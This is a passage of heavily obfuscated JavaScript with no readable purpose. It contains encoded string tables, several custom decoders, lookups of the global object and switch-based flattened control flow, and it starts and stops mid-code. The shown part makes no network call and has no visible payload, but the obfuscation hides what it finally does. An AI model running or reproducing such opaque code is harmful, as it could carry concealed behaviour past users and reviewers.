B2t~i)Tk8\",\"r%eKv=0,\",\"WlyK0cd/\",\"8<5cL$u/\",\"w%HB+zhP\",\"{9P%8t$iF\",\"r(XBj[/P\",\"?qhUVVjD\",\"`20B&:*bb\",\"spg%WRtP\",\"2KRA1mG7i\",\"o1UAlE]P\",\"!%_Uwmy\",\"u%N4i+ND\",\"<Ke_oR`D\",\"Zc|U;+q&i\",\"G(1_3IzD\",\"Mp{MT%&Kb\",\"p(1YGRNDF\",\",tAUq{0Pb\",\"9qepc1QD\",\"1t*7s~uP\",\"&o$nYR;D\",\"S,:nR[Y&A\",\"<w?Yv=GmQ(\",\"0|HxWf%P\",\"oZgn$BkkF\",\"yEP4Rr_D\",\"H,HB2*`NF\",\"ti{%:1*P\",\"XiRYWr[D\",\"sj\\\"]~*Ihi\",\"et3o]~UEF\",\"w}bnFd1`F\",\"1%#x,7sP\",\">&znSkdD\",\"Ncv%h\",\"4(gIwczD\",\"SH\\\"pj[sP\",\"z^apm7;D\",\"^}Rpz\\\"I&i\",\"t(jaL9//A\",\"RdSU@[>D\",\"lL!7t{bP\",\"spE7$ewhS\",\"{^wJ2)]P\",\"%qfJALVD\",\"aQ?BC&I4i\",\"zip%IRNDS\",\"g^B_F7W_i\",\"iAp%q2d,S\",\"|1@<s~^bi\",\"h\\\"$iLeFP\",\"4}~B*^hP\",\"X%^=<6nP\",\"8n^xT:BP\",\"Y^BAAa66b\",\"5(vc83O\\\"b\",\"(7`AW_@P\",\"?qu*X;JD\",\"\\\"^@4$1bP\",\"[XAb]=#P\",\"s2=YZ{&P\",\"Z08xDPp&(\",\"ndTS@DI%\"],0x1b));function s1Oub2L(...XGYnAVp){wwVfNFd(XGYnAVp[uphV4k[0x0]]=uphV4k[0x3],XGYnAVp[uphV4k[0x10]]=[function(){return globalThis},function(){return XcYSFGB[\"v8fJKg\"]},function(){return window},function(){return new Function(\"return this\")()}],XGYnAVp[uphV4k[0xd]]=uphV4k[0x13],XGYnAVp[uphV4k[0xe]]=[]);try{wwVfNFd(XGYnAVp[uphV4k[0xd]]=Object,XGYnAVp[uphV4k[0xe]][uphV4k[0x1a]](\"\".__proto__.constructor.name))}catch(BPFchZ){}SIRXJyf:for(XGYnAVp[uphV4k[0xf]]=uphV4k[0x3];XGYnAVp[uphV4k[0xf]]<XGYnAVp[uphV4k[0x10]][uphV4k[0x0]];XGYnAVp[uphV4k[0xf]]++)try{XGYnAVp[uphV4k[0xd]]=XGYnAVp[uphV4k[0x10]][XGYnAVp[uphV4k[0xf]]]();for(XGYnAVp[uphV4k[0xa]]=uphV4k[0x3];XGYnAVp[uphV4k[0xa]]<XGYnAVp[uphV4k[0xe]][uphV4k[0x0]];XGYnAVp[uphV4k[0xa]]++)if(typeof XGYnAVp[uphV4k[0xd]][XGYnAVp[uphV4k[0xe]][XGYnAVp[uphV4k[0xa]]]]===uphV4k[0x11])continue SIRXJyf;return XGYnAVp[uphV4k[0xd]]}catch(BPFchZ){}return XGYnAVp[uphV4k[0xd]]||this}wwVfNFd(myr_zl1=s1Oub2L()||{},aqveVlI=myr_zl1.TextDecoder,izXvqyU=myr_zl1.Uint8Array,pbk5i8J=myr_zl1.Buffer,ZJLMbAn=myr_zl1.String||String,R7CPsel=myr_zl1.Array||Array,Nk1SOzv=function(...XGYnAVp){var BPFchZ,myr_zl1;function*aqveVlI(myr_zl1,aqveVlI,izXvqyU,pbk5i8J,Nk1SOzv={UcP1VH:{}}){while(myr_zl1+aqveVlI+izXvqyU+pbk5i8J!==-0xd4)with(Nk1SOzv.RVwgmu||Nk1SOzv)switch(myr_zl1+aqveVlI+izXvqyU+pbk5i8J){case 0x9a:wwVfNFd([Nk1SOzv.UcP1VH.fEN4Vsx,Nk1SOzv.UcP1VH.VDxRYfU,Nk1SOzv.UcP1VH.uzPQ_ye]=[-0x18,0x48,0xef],XGYnAVp[uphV4k[myr_zl1+0x43]]=uphV4k[izXvqyU+-0x3b],XGYnAVp[uphV4k[0xd]]=new R7CPsel(uphV4k[myr_zl1+0x6c]),Nk1SOzv.RVwgmu=Nk1SOzv.UcP1VH,myr_zl1+=0x60,aqveVlI+=-0x41,izXvqyU+=-0xdf,pbk5i8J+=0x10);break;case izXvqyU- -0x59:[Nk1SOzv.UcP1VH.fEN4Vsx,Nk1SOzv.UcP1VH.VDxRYfU,Nk1SOzv.UcP1VH.uzPQ_ye]=[-0x35,-0x5,-0xad];case-0x16:case 0xc5:wwVfNFd(XGYnAVp[-uphV4k[aqveVlI+-0xb]]=ZJLMbAn[uphV4k[myr_zl1+-0x5]]||ZJLMbAn.fromCharCode,XGYnAVp[uphV4k[izXvqyU+0xb5]]=[],Nk1SOzv.RVwgmu=Nk1SOzv.UcP1VH,aqveVlI+=-0xce,pbk5i8J+=0x69);break;default:wwVfNFd(Nk1SOzv.RVwgmu=Nk1SOzv.UcP1VH,aqveVlI+=0x8e,izXvqyU+=-0x159,pbk5i8J+=0x17);break;case Nk1SOzv.UcP1VH.fEN4Vsx+-0x63:return BPFchZ=!0x0,Kufv8cv(function(...myr_zl1){wwVfNFd(myr_zl1[uphV4k[0x0]]=uphV4k[0x1],myr_zl1[uphV4k[0x15]]=uphV4k[0x13],myr_zl1[uphV4k[0xd]]=uphV4k[0x13],myr_zl1[uphV4k[0xf]]=myr_zl1[uphV4k[0x3]][uphV4k[0x0]],XGYnAVp[uphV4k[0x14]][uphV4k[0x0]]=uphV4k[0x3]);for(myr_zl1[uphV4k[0xa]]=uphV4k[0x3];myr_zl1[uphV4k[0xa]]<myr_zl1[uphV4k[0xf]];){wwVfNFd(myr_zl1[uphV4k[0xd]]=myr_zl1[uphV4k[0x3]][myr_zl1[uphV4k[0xa]]++],myr_zl1[uphV4k[0xd]]<=uphV4k[0x28]?myr_zl1[uphV4k[0x15]]=myr_zl1[uphV4k[0xd]]:myr_zl1[uphV4k[0xd]]<=uphV4k[0x34]?myr_zl1[uphV4k[0x15]]=(myr_zl1[uphV4k[0xd]]&0x1f)<<uphV4k[0x17]|myr_zl1[uphV4k[0x3]][myr_zl1[uphV4k[0xa]]++]&uphV4k[0x16]:myr_zl1[uphV4k[0xd]]<=0xef?myr_zl1[uphV4k[0x15]]=(myr_zl1[uphV4k[0xd]]&0xf)<<uphV4k[0x19]|(myr_zl1[uphV4k[0x3]][myr_zl1[uphV4k[0xa]]++]&uphV4k[0x16])<<uphV4k[0x17]|myr_zl1[uphV4k[0x3]][myr_zl1[uphV4k[0xa]]++]&uphV4k[0x16]:ZJLMbAn[uphV4k[0x18]]?myr_zl1[uphV4k[0x15]]=(myr_zl1[uphV4k[0xd]]&uphV4k[0x7])<<0x12|(myr_zl1[uphV4k[0x3]][myr_zl1[uphV4k[0xa]]++]&uphV4k[0x16])<<uphV4k[0x19]|(myr_zl1[uphV4k[0x3]][myr_zl1[uphV4k[0xa]]++]&uphV4k[0x16])<<uphV4k[0x17]|myr_zl1[uphV4k[0x3]][myr_zl1[uphV4k[0xa]]++]&uphV4k[0x16]:(myr_zl1[uphV4k[0x15]]=uphV4k[0x16],myr_zl1[uphV4k[0xa]]+=uphV4k[0xf]),XGYnAVp[uphV4k[0x14]][uphV4k[0x1a]](XGYnAVp[uphV4k[0xd]][myr_zl1[uphV4k[0x15]]]||(XGYnAVp[uphV4k[0xd]][myr_zl1[uphV4k[0x15]]]=XGYnAVp[-uphV4k[0x12]](myr_zl1[uphV4k[0x15]]))))}return XGYnAVp[uphV4k[0x14]].join(\"\")})}}wwVfNFd(BPFchZ=void 0x0,myr_zl1=aqveVlI(-0x43,0x5e,0x3e,0x41).next().value);if(BPFchZ){return myr_zl1}}());function HGX6ALB(...XGYnAVp){XGYnAVp[uphV4k[0x0]]=uphV4k[0x1];return typeof aqveVlI!==uphV4k[0x11]&&aqveVlI?new aqveVlI().decode(new izXvqyU(XGYnAVp[uphV4k[0x3]])):typeof pbk5i8J!==uphV4k[0x11]&&pbk5i8J?pbk5i8J.from(XGYnAVp[uphV4k[0x3]]).toString(\"utf-8\"):Nk1SOzv(XGYnAVp[uphV4k[0x3]])}tkoCdq=_7B0YHf();function _7B0YHf(){var myr_zl1=[function(){return globalThis},function(){return XcYSFGB[\"v8fJKg\"]},function(){return window},function(){return new Function(atXmtEW(0x6f))()}],aqveVlI,izXvqyU,pbk5i8J;wwVfNFd(aqveVlI=void 0x0,izXvqyU=[]);try{function ZJLMbAn(myr_zl1){var aqveVlI=\"9GbLHaquz,$Yy{*](RKABJZm~s3v2=;!6/Ed}&)woxfPrV>#7_NMDQpFc5et[CS0j.1I+UhTWX:4@?n^8%gO<|\\\"`kil\",izXvqyU,ZJLMbAn,R7CPsel,Nk1SOzv,tkoCdq,GwN4i9,DVK6kq;wwVfNFd(izXvqyU=\"\"+(myr_zl1||\"\"),ZJLMbAn=izXvqyU.length,R7CPsel=[],Nk1SOzv=uphV4k[0x3],tkoCdq=uphV4k[0x3],GwN4i9=-uphV4k[0x1]);for(DVK6kq=uphV4k[0x3];DVK6kq<ZJLMbAn;DVK6kq++){var s1Oub2L=aqveVlI.indexOf(izXvqyU[DVK6kq]);if(s1Oub2L===-uphV4k[0x1])continue;if(GwN4i9<uphV4k[0x3]){GwN4i9=s1Oub2L}else{wwVfNFd(GwN4i9+=s1Oub2L*uphV4k[0x1b],Nk1SOzv|=GwN4i9<<tkoCdq,tkoCdq+=(GwN4i9&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(R7CPsel.push(Nk1SOzv&uphV4k[0xc]),Nk1SOzv>>=uphV4k[0xb],tkoCdq-=uphV4k[0xb])}while(tkoCdq>uphV4k[0x7]);GwN4i9=-uphV4k[0x1]}}if(GwN4i9>-uphV4k[0x1]){R7CPsel.push((Nk1SOzv|GwN4i9<<tkoCdq)&uphV4k[0xc])}return HGX6ALB(R7CPsel)}function R7CPsel(myr_zl1){if(typeof XGYnAVp[myr_zl1]===uphV4k[0x11]){return XGYnAVp[myr_zl1]=ZJLMbAn(BPFchZ[myr_zl1])}return XGYnAVp[myr_zl1]}wwVfNFd(aqveVlI=Object,izXvqyU[atXmtEW(0x70)](\"\"[atXmtEW(0x71)][atXmtEW(0x72)][R7CPsel(uphV4k[0x24])]))}catch(Nk1SOzv){}DCeFyJl:for(pbk5i8J=uphV4k[0x3];pbk5i8J<myr_zl1[atXmtEW(0x74)];pbk5i8J++)try{var tkoCdq;wwVfNFd(Kufv8cv(DVK6kq),Kufv8cv(GwN4i9));function GwN4i9(...myr_zl1){wwVfNFd(myr_zl1[uphV4k[0x0]]=uphV4k[0x1],myr_zl1[uphV4k[0x1]]=\"DBG:9~r[QjFzALRH7<hyMVZ{5b/8sl#+xScPq=]|E\\\"*fJ}$0K.T2@oW!`(Y31)U&dNXI>wv4n%pku;t^,ia?CO6g_em\",myr_zl1[uphV4k[0xd]]=\"\"+(myr_zl1[uphV4k[0x3]]||\"\"),myr_zl1[uphV4k[0x5]]=myr_zl1[uphV4k[0xd]].length,myr_zl1[uphV4k[0x23]]=[],myr_zl1[-uphV4k[0x22]]=uphV4k[0x3],myr_zl1[uphV4k[0x17]]=uphV4k[0x3],myr_zl1[uphV4k[0x21]]=-uphV4k[0x1]);for(myr_zl1[uphV4k[0x1f]]=uphV4k[0x3];myr_zl1[uphV4k[0x1f]]<myr_zl1[uphV4k[0x5]];myr_zl1[uphV4k[0x1f]]++){myr_zl1[uphV4k[0x20]]=myr_zl1[uphV4k[0x1]].indexOf(myr_zl1[uphV4k[0xd]][myr_zl1[uphV4k[0x1f]]]);if(myr_zl1[uphV4k[0x20]]===-uphV4k[0x1])continue;if(myr_zl1[uphV4k[0x21]]<uphV4k[0x3]){myr_zl1[uphV4k[0x21]]=myr_zl1[uphV4k[0x20]]}else{wwVfNFd(myr_zl1[uphV4k[0x21]]+=myr_zl1[uphV4k[0x20]]*uphV4k[0x1b],myr_zl1[-uphV4k[0x22]]|=myr_zl1[uphV4k[0x21]]<<myr_zl1[uphV4k[0x17]],myr_zl1[uphV4k[0x17]]+=(myr_zl1[uphV4k[0x21]]&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(myr_zl1[uphV4k[0x23]].push(myr_zl1[-uphV4k[0x22]]&uphV4k[0xc]),myr_zl1[-uphV4k[0x22]]>>=uphV4k[0xb],myr_zl1[uphV4k[0x17]]-=uphV4k[0xb])}while(myr_zl1[uphV4k[0x17]]>uphV4k[0x7]);myr_zl1[uphV4k[0x21]]=-uphV4k[0x1]}}if(myr_zl1[uphV4k[0x21]]>-uphV4k[0x1]){myr_zl1[uphV4k[0x23]].push((myr_zl1[-uphV4k[0x22]]|myr_zl1[uphV4k[0x21]]<<myr_zl1[uphV4k[0x17]])&uphV4k[0xc])}return HGX6ALB(myr_zl1[uphV4k[0x23]])}function DVK6kq(...myr_zl1){myr_zl1[uphV4k[0x0]]=uphV4k[0x1];if(typeof XGYnAVp[myr_zl1[uphV4k[0x3]]]===uphV4k[0x11]){return XGYnAVp[myr_zl1[uphV4k[0x3]]]=GwN4i9(BPFchZ[myr_zl1[uphV4k[0x3]]])}return XGYnAVp[myr_zl1[uphV4k[0x3]]]}aqveVlI=myr_zl1[pbk5i8J]();for(tkoCdq=uphV4k[0x3];tkoCdq<izXvqyU[DVK6kq(0x75)];tkoCdq++){Kufv8cv(s1Oub2L);function s1Oub2L(...myr_zl1){wwVfNFd(myr_zl1[uphV4k[0x0]]=uphV4k[0x1],myr_zl1[uphV4k[0x24]]=\"ytDefnZiKjoQ_5@`YksIx|wGq4&U=>B2,NL/^M9b67$lA<;EC.8+JS]OFdP1a?}m#*XH\\\"gR:~zrT%!0Vv)3c({[huWp\",myr_zl1[uphV4k[0xe]]=\"\"+(myr_zl1[uphV4k[0x3]]||\"\"),myr_zl1[uphV4k[0xf]]=myr_zl1[uphV4k[0xe]].length,myr_zl1[uphV4k[0x23]]=[],myr_zl1[uphV4k[0x8]]=uphV4k[0x3],myr_zl1[-uphV4k[0x27]]=uphV4k[0x3],myr_zl1[uphV4k[0x21]]=-uphV4k[0x1]);for(myr_zl1[uphV4k[0x25]]=uphV4k[0x3];myr_zl1[uphV4k[0x25]]<myr_zl1[uphV4k[0xf]];myr_zl1[uphV4k[0x25]]++){myr_zl1[uphV4k[0x26]]=myr_zl1[uphV4k[0x24]].indexOf(myr_zl1[uphV4k[0xe]][myr_zl1[uphV4k[0x25]]]);if(myr_zl1[uphV4k[0x26]]===-uphV4k[0x1])continue;if(myr_zl1[uphV4k[0x21]]<uphV4k[0x3]){myr_zl1[uphV4k[0x21]]=myr_zl1[uphV4k[0x26]]}else{wwVfNFd(myr_zl1[uphV4k[0x21]]+=myr_zl1[uphV4k[0x26]]*uphV4k[0x1b],myr_zl1[uphV4k[0x8]]|=myr_zl1[uphV4k[0x21]]<<myr_zl1[-uphV4k[0x27]],myr_zl1[-uphV4k[0x27]]+=(myr_zl1[uphV4k[0x21]]&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(myr_zl1[uphV4k[0x23]].push(myr_zl1[uphV4k[0x8]]&uphV4k[0xc]),myr_zl1[uphV4k[0x8]]>>=uphV4k[0xb],myr_zl1[-uphV4k[0x27]]-=uphV4k[0xb])}while(myr_zl1[-uphV4k[0x27]]>uphV4k[0x7]);myr_zl1[uphV4k[0x21]]=-uphV4k[0x1]}}if(myr_zl1[uphV4k[0x21]]>-uphV4k[0x1]){myr_zl1[uphV4k[0x23]].push((myr_zl1[uphV4k[0x8]]|myr_zl1[uphV4k[0x21]]<<myr_zl1[-uphV4k[0x27]])&uphV4k[0xc])}return HGX6ALB(myr_zl1[uphV4k[0x23]])}function _7B0YHf(myr_zl1){if(typeof XGYnAVp[myr_zl1]===uphV4k[0x11]){return XGYnAVp[myr_zl1]=s1Oub2L(BPFchZ[myr_zl1])}return XGYnAVp[myr_zl1]}if(typeof aqveVlI[izXvqyU[tkoCdq]]===_7B0YHf(0x76))continue DCeFyJl}return aqveVlI}catch(Nk1SOzv){}return aqveVlI||this}function xf5Hd8(...myr_zl1){var aqveVlI,izXvqyU;function*pbk5i8J(izXvqyU,ZJLMbAn,R7CPsel,Nk1SOzv={Wzzw9r:{}},GwN4i9){while(izXvqyU+ZJLMbAn+R7CPsel!==-0x6a)with(Nk1SOzv.S6NOI2||Nk1SOzv)switch(izXvqyU+ZJLMbAn+R7CPsel){case ZJLMbAn-0xae:return XGYnAVp[oDEyeO];case-0x61:return XGYnAVp[oDEyeO]=(0x1,Nk1SOzv.Wzzw9r.U6ojEz)(BPFchZ[oDEyeO]);default:case-0xe0:case-0x79:[uu3dwJ0.oDEyeO]=GwN4i9;if(typeof XGYnAVp[uu3dwJ0.oDEyeO]===uphV4k[0x11]){wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.uu3dwJ0,izXvqyU+=-0x141,ZJLMbAn+=-0x98,R7CPsel+=0xdd);break}else{wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.uu3dwJ0,izXvqyU+=-0xb8,ZJLMbAn+=-0x98,R7CPsel+=0x39);break}case 0xe3:return HGX6ALB(Yr0qHK);case ZJLMbAn- -0x5a:case 0x77:return HGX6ALB(Yr0qHK);case izXvqyU!=-0x115&&izXvqyU- -0x12d:case-0x29:case 0x4a:wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.uu3dwJ0,izXvqyU+=-0x4c,ZJLMbAn+=0xfb,R7CPsel+=-0x222);break;case-0xaa:case ZJLMbAn- -0x133:case 0xf9:wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.cpDCJfP,izXvqyU+=0x3d,ZJLMbAn+=0x64,R7CPsel+=-0x1d);break;case 0xb0:case R7CPsel-0xc8:case-0xad:wwVfNFd(Yr0qHK.push((LICJec|nJ5qAwS<<K5SWTH)&uphV4k[0xc]),Nk1SOzv.S6NOI2=Nk1SOzv.cpDCJfP,izXvqyU+=0xdf);break;case R7CPsel-0x21:wwVfNFd(Nk1SOzv.cpDCJfP.K5SWTH=uphV4k[ZJLMbAn+0x11c],Nk1SOzv.cpDCJfP.nJ5qAwS=-uphV4k[izXvqyU+-0xf7]);for(Nk1SOzv.cpDCJfP.wxsPEzx=uphV4k[0x3];wxsPEzx<HtKKso;wxsPEzx++){Nk1SOzv.cpDCJfP.zarKD3=AuUKR6V.indexOf(FH4DLDa[wxsPEzx]);if(zarKD3===-uphV4k[0x1])continue;if(nJ5qAwS<uphV4k[0x3]){nJ5qAwS=zarKD3}else{wwVfNFd(nJ5qAwS+=zarKD3*uphV4k[0x1b],LICJec|=nJ5qAwS<<K5SWTH,K5SWTH+=(nJ5qAwS&uphV4k[ZJLMbAn+0x135])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(Yr0qHK.push(LICJec&uphV4k[0xc]),LICJec>>=uphV4k[0xb],K5SWTH-=uphV4k[izXvqyU+-0xed])}while(K5SWTH>uphV4k[0x7]);nJ5qAwS=-uphV4k[0x1]}}if(nJ5qAwS>-uphV4k[0x1]){wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.cpDCJfP,izXvqyU+=-0x150,ZJLMbAn+=0xa9);break}else{wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.cpDCJfP,izXvqyU+=-0x71,ZJLMbAn+=0xa9);break}case 0x41:case 0x6f:case 0x18:wwVfNFd([Nk1SOzv.Wzzw9r.gsbh9bm,Nk1SOzv.Wzzw9r.dpZADgE,Nk1SOzv.Wzzw9r.yIiRYgK]=[-0x30,-0x40,0xa8],Nk1SOzv.S6NOI2=Nk1SOzv.tOFXkq,izXvqyU+=0x93,R7CPsel+=-0x115);break;case-0xcc:wwVfNFd(Nk1SOzv.cpDCJfP.Yr0qHK=[],Nk1SOzv.cpDCJfP.LICJec=uphV4k[0x3],Nk1SOzv.S6NOI2=Nk1SOzv.cpDCJfP,izXvqyU+=0x22c,ZJLMbAn+=-0xb5);break;case ZJLMbAn- -0xf5:wwVfNFd([cpDCJfP.oEZwkF]=GwN4i9,cpDCJfP.AuUKR6V=\"yPDSAFibMnxs,/>Zg@jh(H?KN5o<|8`YJIdE!^ze\\\"lQwTX16Lp[%_*cB;&V#20~:$q.u}r9ta]74=UR+m{Wf)3kCOvG\",cpDCJfP.FH4DLDa=\"\"+(cpDCJfP.oEZwkF||\"\"),cpDCJfP.HtKKso=cpDCJfP.FH4DLDa.length,Nk1SOzv.S6NOI2=Nk1SOzv.cpDCJfP,izXvqyU+=-0x15d);break;case Nk1SOzv.Wzzw9r.gsbh9bm+0xab:wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.uu3dwJ0,izXvqyU+=-0xe1,ZJLMbAn+=0x251,R7CPsel+=-0x222);break;case 0x8f:case 0xe0:case 0x43:wwVfNFd([Nk1SOzv.Wzzw9r.gsbh9bm,Nk1SOzv.Wzzw9r.dpZADgE,Nk1SOzv.Wzzw9r.yIiRYgK]=[-0x75,0x5,-0x8a],Wzzw9r.lzsIdf1=function(...izXvqyU){return pbk5i8J(0x36,0xca,-0x65,{Wzzw9r:Nk1SOzv.Wzzw9r,uu3dwJ0:{}},izXvqyU).next().value},Wzzw9r.U6ojEz=function(...izXvqyU){return pbk5i8J(0x29,-0x64,0xcc,{Wzzw9r:Nk1SOzv.Wzzw9r,cpDCJfP:{}},izXvqyU).next().value},myr_zl1[uphV4k[izXvqyU+0xb8]]=uphV4k[0x1]);switch(myr_zl1[uphV4k[0x3]]){case atXmtEW(0x77):return aqveVlI=!0x0,tkoCdq[atXmtEW(izXvqyU+0x130)];case atXmtEW(uphV4k[ZJLMbAn+-0xc7]):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x7a)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x73):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x134)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x71):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x7e)];case(0x1,Wzzw9r.lzsIdf1)(uphV4k[izXvqyU+0xe0]):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(uphV4k[0x29])];case(0x1,Wzzw9r.lzsIdf1)(0x81):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x13a)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x6b):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x84)];case(0x1,Wzzw9r.lzsIdf1)(0x85):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x86)];case(0x1,Wzzw9r.lzsIdf1)(0x87):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x88)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x65):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x8a)+\"T\"];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x63):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x144)];case(0x1,Wzzw9r.lzsIdf1)(0x8d):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x8e)];case(0x1,Wzzw9r.lzsIdf1)(0x8f):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x90)];case(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x149):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x92)];case(0x1,Wzzw9r.lzsIdf1)(0x93):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x94)];case(0x1,Wzzw9r.lzsIdf1)(0x95):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(uphV4k[0x1f])];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x57):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x56)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x55):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x9a)];case(0x1,Wzzw9r.lzsIdf1)(0x9b):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x9c)];case(0x1,Wzzw9r.lzsIdf1)(0x9d)+\"m\":return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0x9e)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x4f):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x4e)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x4d)+\"l\":return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x4c)];case(0x1,Wzzw9r.lzsIdf1)(uphV4k[ZJLMbAn+-0xc1]):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x4a)];case(0x1,Wzzw9r.lzsIdf1)(0xa5):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x15e)];case(0x1,Wzzw9r.lzsIdf1)(ZJLMbAn+-0x47):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0xa8)];case(0x1,Wzzw9r.lzsIdf1)(0xa9):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0xaa)];case(0x1,Wzzw9r.lzsIdf1)(0xab):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x164)];case(0x1,Wzzw9r.lzsIdf1)(uphV4k[0x14])+\"G\":return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0xae)];case(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x167):return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0xb0)];case(0x1,Wzzw9r.lzsIdf1)(0xb1)+uphV4k[0x6]:return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(0xb2)];case(0x1,Wzzw9r.lzsIdf1)(uphV4k[0x35])+\"n\":return aqveVlI=!0x0,tkoCdq[(0x1,Wzzw9r.lzsIdf1)(izXvqyU+0x16c)]}wwVfNFd(izXvqyU+=0x36,ZJLMbAn+=-0x1b7,R7CPsel+=0x37);break;case 0x15:case Nk1SOzv.Wzzw9r.yIiRYgK+0xc:case 0xa8:wwVfNFd(Nk1SOzv.S6NOI2=Nk1SOzv.cpDCJfP,izXvqyU+=0x281,ZJLMbAn+=0xa,R7CPsel+=-0x12a);break}}wwVfNFd(aqveVlI=void 0x0,izXvqyU=pbk5i8J(-0xb8,0xee,0xaa).next().value);if(aqveVlI){return izXvqyU}}function MEOBc8(){}function KTJEMy(myr_zl1,aqveVlI=uphV4k[0x1]){Kufv8cv(izXvqyU);function izXvqyU(...myr_zl1){wwVfNFd(myr_zl1[uphV4k[0x0]]=uphV4k[0x1],myr_zl1[uphV4k[0x10]]=\"EsO)kjhW6?K5{Yf^QHVU|MbRDJFrg2[1tG+%_*Cz#9&B4:ITc]$}SqPo.Z~mwp/l!env3=<>0dXNuai@8Ly`,;x7\\\"A(\",myr_zl1[uphV4k[0xd]]=\"\"+(myr_zl1[uphV4k[0x3]]||\"\"),myr_zl1[uphV4k[0x2b]]=myr_zl1[uphV4k[0xd]].length,myr_zl1[-uphV4k[0xe]]=[],myr_zl1[uphV4k[0x2c]]=uphV4k[0x3],myr_zl1[uphV4k[0x17]]=uphV4k[0x3],myr_zl1[uphV4k[0x7]]=-uphV4k[0x1]);for(myr_zl1[uphV4k[0x2a]]=uphV4k[0x3];myr_zl1[uphV4k[0x2a]]<myr_zl1[uphV4k[0x2b]];myr_zl1[uphV4k[0x2a]]++){myr_zl1[-uphV4k[0x2]]=myr_zl1[uphV4k[0x10]].indexOf(myr_zl1[uphV4k[0xd]][myr_zl1[uphV4k[0x2a]]]);if(myr_zl1[-uphV4k[0x2]]===-uphV4k[0x1])continue;if(myr_zl1[uphV4k[0x7]]<uphV4k[0x3]){myr_zl1[uphV4k[0x7]]=myr_zl1[-uphV4k[0x2]]}else{wwVfNFd(myr_zl1[uphV4k[0x7]]+=myr_zl1[-uphV4k[0x2]]*uphV4k[0x1b],myr_zl1[uphV4k[0x2c]]|=myr_zl1[uphV4k[0x7]]<<myr_zl1[uphV4k[0x17]],myr_zl1[uphV4k[0x17]]+=(myr_zl1[uphV4k[0x7]]&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(myr_zl1[-uphV4k[0xe]].push(myr_zl1[uphV4k[0x2c]]&uphV4k[0xc]),myr_zl1[uphV4k[0x2c]]>>=uphV4k[0xb],myr_zl1[uphV4k[0x17]]-=uphV4k[0xb])}while(myr_zl1[uphV4k[0x17]]>uphV4k[0x7]);myr_zl1[uphV4k[0x7]]=-uphV4k[0x1]}}if(myr_zl1[uphV4k[0x7]]>-uphV4k[0x1]){myr_zl1[-uphV4k[0xe]].push((myr_zl1[uphV4k[0x2c]]|myr_zl1[uphV4k[0x7]]<<myr_zl1[uphV4k[0x17]])&uphV4k[0xc])}return HGX6ALB(myr_zl1[-uphV4k[0xe]])}function pbk5i8J(myr_zl1){if(typeof 